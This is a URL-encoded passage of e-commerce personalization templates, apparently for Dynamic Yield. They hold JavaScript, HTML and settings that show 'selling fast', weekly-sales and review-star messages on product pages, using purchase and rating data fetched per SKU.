20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%